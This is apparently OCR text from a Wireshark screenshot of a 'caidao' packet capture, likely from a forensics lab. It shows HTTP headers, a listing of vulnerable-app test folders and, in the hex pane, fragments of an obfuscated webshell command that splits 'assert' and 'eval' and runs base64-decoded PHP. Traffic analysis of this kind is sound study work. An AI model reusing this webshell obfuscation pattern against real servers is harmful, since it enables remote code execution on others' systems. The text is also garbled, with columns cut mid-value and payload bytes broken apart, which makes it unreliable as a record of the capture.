 Edit View Go
tcp.stream eq 0
Time
1 0.000000 10.
2 0.184322 192
3 0.184414 10.
4 0.184589 10.
5 0.184621 10.
6 0.184732 192
7 0.184733 192
8 0.576742 192
9 0.576743 192
10 0.576788 10.
Frame 5: 828 bytes on wi
Ethernet II, Src: Parall
Internet Protocol Versio
Transmission Control Pro
[2 Reassembled TCP Segme
Hypertext Transfer Proto
HTML Form URL Encoded: a
caidao.pcapng
Date: Mon, 27 Jun 2016 08:47:38 GMT
Server: Apache/2.2.22 (Win32) PHP/5.3.13
X-Powered-By: PHP/5.3.13
Content-Length: 1575
Content-Type: text/html
X@Y./ 2016-06-27 08:45:38 0 0777
../ 2015-08-09 09:39:05 0 0777
510cms/ 2015-11-19 02:06:08 0 0777
AccessInj/ 2015-06-03 11:53:27 0 0777
anylab/ 2016-01-28 07:26:27 0 0777
aspnet_client/ 2015-06-03 11:53:28 0 0777
cc/ 2015-06-03 11:53:28 0 0777
cmf/ 2016-03-29 03:13:32 0 0777
DedeCmsV5.6-GBK-Final/ 2015-06-03 11:53:28 0 0777
DVWA/ 2015-06-03 11:53:30 0 0777
efucms-master/ 2015-08-09 12:31:40 0 0777
eims_cms_3.5/ 2015-06-08 13:59:28 0 0777
exec/ 2016-01-28 06:45:26 0 0777
fckeditor/ 2016-01-18 03:09:11 0 0777
FI/ 2015-06-15 06:36:57 0 0777
fileupload/ 2015-11-19 02:19:45 0 0777
fwcms/ 2016-01-28 03:11:29 0 0777
IdeaCMS/ 2015-06-03 11:53:30 0 0777
inj/ 2016-01-20 07:34:01 0 0777
jx/ 2015-06-03 11:53:31 0 0777
lwcms/ 2016-03-22 01:10:07 0 0777
MSSQLpri/ 2015-06-03 11:53:31 0 0777
MysqlUDFpri/ 2015-06-15 07:37:22 0 0777
sql/ 2015-06-08 00:45:44 0 0777
sqli/ 2015-12-30 08:06:54 0 0777
up/ 2015-06-08 00:36:02 0 0777
uploads/ 2015-06-08 00:36:11 0 0777
wcms/ 2016-01-17 05:56:46 0 0777
webshop5/ 2015-06-08 08:04:59 0 0777
XiaoCms_20140710/ 2015-06-03 11:53:31 0 0777
xss/ 2016-01-28 06:48:07 0 0777
2 client pkts, 2 server pkts, 1 turn.
Entire conversation (2,820 bytes) Show data as ASCII Stream 0
Find: Find Next
? Help Filter Out This Stream Print Save as... Back Close
ACK_PERM
60 WS=2
segment of a rea…
[TCP segment of a …
··B····· B··l··E
·.?r@··· ····7=·
·····P·· %···-·P
···j··12 3=array
map("ass "."ert"
array("e v"."Al(
"\\\$xx% 3D\\\"B
"."SE6". "4_dEc"
"OdE\\\" ;@ev"."
l(\\\$xx ('QGlua
9zZXQoIm Rpc3BsY
lfZXJyb3 JzIiwiM
IpO0BzZX RfdGltZ
9saW1pdC gwKTtpZ
hQSFBfVk VSU0lPT
wnNS4zLj AnKXtAc
V0X21hZ2 ljX3F1b
Rlc19ydW 50aW1lK
ApO307ZW NobygiW
BZIik7JE Q9J0M6X